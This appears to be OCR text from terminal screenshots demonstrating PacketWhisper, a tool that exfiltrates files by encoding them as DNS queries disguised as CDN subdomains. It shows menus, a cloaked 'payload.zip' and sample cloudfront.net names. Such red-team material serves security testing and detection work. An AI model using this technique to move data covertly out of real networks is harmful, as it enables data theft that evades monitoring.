 PacketWhisper — Python — 73×32
bash-3.2$ ./packetWhisper.py
PacketWhisper
Exfiltrate / Transfer Any Filetype in Plain Sight
via
Text-Based Steganograhy & DNS Queries
"SHHHHHHHHHH!"
Written by TryCatchHCF
https://github.com/TryCatchHCF
data.xl
device.c
LoadMe.
==== Packet Main Menu ====
1) Transmit File via DNS
2) Extract File from PCAP
3) Test DNS Access
4) Help / About
5) Exit
Selection:
PacketWhisper — Python — 78×21
Selection: 1
==== Prep For DNS Transfer - Cloakify a File ====
Enter filename to cloak (e.g. ImADolphin.exe or /foo/bar.zip): payload.zip
Save cloaked data to filename (default: 'tempFQDNList.txt'): myURLs.txt
==== Prep For DNS Transfer - Select Cloakify cipher ====
======= Select PacketWhisper Transfer Mode =======
1) Random Subdomain FQDNs (Recommended - avoids DNS caching, overcomes NAT)
2) Unique Repeating FQDNs (DNS may cache, but overcomes NAT)
3) Common Website FQDNs (DNS caching may block, NAT interferes)
4) Help
5) Exit
Selection:
PacketWhisper — Python — 54×40
Selection: 1
Ciphers:
1 - akstat_io_prefixes
2 - cdn_optimizely_prefixes
3 - cloudfront_prefixes
4 - log_optimizely_prefixes
Enter cipher #: 3
Creating cloaked file using cipher: ciphers/subdomain_
randomizer_scripts/cloudfront_prefixes
Cloaked file saved to: tempFQDNList.txt
Adding subdomain randomization to cloaked file using :
cloudfront_prefixes.py
Preview a sample of cloaked file? (y/n): y
dp3pgq8yg2oxj.cloudfront.net
dbv4vgnqmm5e7.cloudfront.net
d9rdxz1ekn982.cloudfront.net
du3puhzxpit6f.cloudfront.net
doyyht2slcd77.cloudfront.net
dk58vfvfcxqh6.cloudfront.net
dbetnrci7n7em.cloudfront.net
dymbclhelji2z.cloudfront.net
d9gj0tqgulwhc.cloudfront.net
dbv4vgkfaq1ni.cloudfront.net
d9rdxziwmyt5j.cloudfront.net
d2m9skf7ewogq.cloudfront.net
d9gj0tvympccr.cloudfront.net
dbv4vgqvk6akz.cloudfront.net
d9a648rxn97eb.cloudfront.net
dynwywveho4g4.cloudfront.net
d12aandv59ncm.cloudfront.net